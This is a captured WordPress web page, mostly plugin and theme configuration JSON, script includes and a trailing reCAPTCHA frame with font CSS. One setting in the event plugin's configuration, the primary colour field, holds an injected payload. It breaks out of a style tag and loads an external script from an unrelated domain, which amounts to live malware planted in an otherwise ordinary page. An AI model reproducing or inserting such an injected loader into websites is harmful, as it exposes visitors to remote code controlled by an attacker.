rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 23, 2026","time_format":"g:i A","time_format_string":"5:38 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"7ba80b6316","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"07452acc27","nonce_ajax_view":"b35f8cfe49","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 05:38:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gdbltdowvuxx
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
